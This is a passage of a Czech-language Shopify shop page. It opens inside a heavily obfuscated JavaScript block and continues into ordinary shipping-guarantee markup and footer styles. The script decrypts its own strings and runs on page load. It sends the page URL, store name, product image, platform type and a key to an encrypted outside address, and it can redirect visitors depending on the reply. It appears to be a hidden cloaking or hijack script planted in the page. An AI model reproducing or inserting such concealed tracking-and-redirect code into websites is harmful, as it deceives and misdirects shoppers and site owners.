_0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                    <style>
                      .rte ul li{
                        font-size: 15px; 
                      }
                      .rte ul li svg{
                        width: 25px;
                        height: 25px;
                        position:relative;
                        top: 8px;
                        margni-right: 5px;
                      }
                    </style>
                    <ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
                      <li>
                      <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
                    Doprava zdarma od 3000 Kč</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                      100% bezpečný nákup</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                     100% záruka spokojenosti</li>
                      <li>
                      
                      <span><svg t="1760322563245" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12563" width="200" height="200"><path d="M867.584 160.192C717.952 143.264 605.376 102.784 532.992 39.84l-19.04-16.544-20.544 14.656C379.968 118.944 267.776 160 160 160h-32v448c0 137.344 121.088 261.92 370.208 380.864l13.088 6.24 13.344-5.728C771.072 883.52 896 755.232 896 608V163.424l-28.416-3.232zM832 608c0 116.8-107.392 223.36-319.328 316.8C299.872 821.024 192 714.464 192 608V222.976c104.672-6.784 211.584-46.688 318.496-118.944C587.232 162.528 695.168 201.536 832 220.256V608z" p-id="12564" fill="#2eaa37"></path><path d="M359.776 468.672a32 32 0 1 0-47.968 42.4L433.6 648.896c12.608 14.24 30.176 21.568 47.904 21.568a64.384 64.384 0 0 0 49.696-23.52l197.6-242.72a32 32 0 0 0-49.632-40.416l-197.6 242.688-121.792-137.824z" p-id="12565" fill="#2eaa37"></path></svg></span>
                      <span style="font-weight:600;color:#f00;">Bezplatné vrácení - 30 dní</span></li>
                      <li>
                      <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
                      E-mail : service@alimoder.com</li>
                    </ul>
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18043676328171__169690649089591dec" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--18043676328171__1701418941aa47a99d" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

   
    <div id="shopify-section-footer" class="shopify-section">
<link href="//alimoder.com/cdn/shop/t/6/assets/section-footer.css?v=40075892155758036831717748857" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-newsletter.css?v=78590401309603218101717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-social.css?v=40892210992689128741717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341717748856" media="print" onload="this.media='all'">

<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-newsletter.css?v=78590401309603218101717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-social.css?v=40892210992689128741717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341717748856" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    /* color:#ff0000 */
    color:rgba(var(--color-foreground), .75);
  }

  .copyright__content a{
    color: #000000;
    text-transform: uppercase;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .big_show{
    display:block;
  }
  .big_hide{
    display: none;
  }

  @media screen and (max-width: 749px){
    .small_hide{
      display: none;
    }
    .small_show{
      display: block;
    }
  }</style><div>
    
    <footer class="footer color-background-1 gradient section-footer-padding">
    
